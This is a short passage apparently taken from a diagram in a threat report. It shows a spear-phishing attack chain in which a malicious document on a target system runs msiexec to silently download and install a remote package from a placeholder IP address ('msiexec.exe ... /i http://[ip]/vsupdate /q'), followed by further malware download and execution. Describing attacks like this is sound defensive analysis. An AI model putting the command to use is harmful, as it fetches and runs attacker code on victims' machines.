 Malicious code distribution site
spear-phishing
target system
msiexec
악성문서
msiexec.exe RETURN /i http://[ip]/vsupdate /q ksw='%TEMP%'
additional malicious code download and execution